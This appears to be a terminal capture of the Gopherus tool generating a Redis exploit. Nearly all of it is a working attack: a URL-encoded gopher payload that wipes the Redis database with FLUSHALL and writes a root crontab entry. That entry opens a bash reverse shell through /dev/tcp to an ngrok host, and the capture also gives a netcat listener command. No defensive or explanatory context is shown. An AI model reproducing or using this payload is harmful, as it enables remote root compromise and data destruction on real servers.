 danghieu@DangHieus-MacBook-Pro Gopherus % python2 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 0.tcp.ap.ngrok.io
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2472%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/0.tcp.a
p.ngrok.io/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%
0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------